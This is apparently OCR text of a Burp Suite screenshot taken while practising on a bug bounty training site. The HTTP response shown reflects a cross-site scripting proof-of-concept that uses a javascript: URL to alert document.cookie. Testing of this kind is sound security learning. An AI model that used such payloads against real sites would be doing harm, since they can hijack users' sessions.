 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 搜索 设置
学习
1 × 2 × 3 × +
发送 取消 < > 目标: https://bugbountytraining.com HTTP/1 ?
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 04 Dec 2024 12:51:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Content-Length: 81
7
8 <script>
top.location.href='javascript:alert(document.cookie);//#type=1';
</script>
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 1
请求头 14
响应头 5
Inspector
说明
Search 0高亮
完成 252字节 | 246 millis
Event log (5) 所有问题 内存: 243.9MB